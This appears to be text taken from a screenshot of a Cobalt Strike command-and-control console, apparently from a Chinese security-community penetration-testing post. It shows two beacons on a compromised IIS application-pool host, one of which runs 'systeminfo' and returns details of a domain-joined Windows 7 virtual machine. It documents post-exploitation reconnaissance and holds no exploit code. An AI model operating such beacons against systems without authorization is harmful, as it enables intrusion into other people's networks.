 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 11384 x86 31ms
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 12032 x86 14ms
Event Log X Sites X Beacon 192.168.2.111@12032 X Beacon 192.168.2.111@11384 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主機名稱: -SRV
作業系統名稱: Microsoft Windows 7 專業版
作業系統版本: 6.1.7601 Service Pack 1 組建 7601
作業系統製造商: Microsoft Corporation
作業系統設定: 成員工作站
作業系統組建類型: Multiprocessor Free
註冊的擁有者: OO
註冊公司:
產品識別碼:
原始安裝日期: 2017/8/1, 上午 10:38:48
系統開機時間: 2021/7/2, 上午 12:00:56
系統製造商: VMware, Inc.
系統型號: VMware Virtual Platform
系統類型: x64-based PC
處理器: 已安裝 2 處理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~3192 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~3192 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2018/4/13
Windows 目錄: C:\Windows
系統目錄: C:\Windows\system32
開機裝置: \Device\HarddiskVolume1
系統地區設定:
輸入法地區設定:
時區: (UTC+08:00)
實體記憶體總計: 4,095 MB
可用實體記憶體: 1,079 MB
虛擬記憶體: 大小上限: 8,189 MB
虛擬記憶體: 可用: 4,966 MB
虛擬記憶體: 使用中: 3,223 MB
分頁檔位置: C:\pagefile.sys
網域: a- .local
登入伺服器: 不適用
先知社区
[DOOR-SRV] DefaultAppPool/12032 last: 14ms
beacon>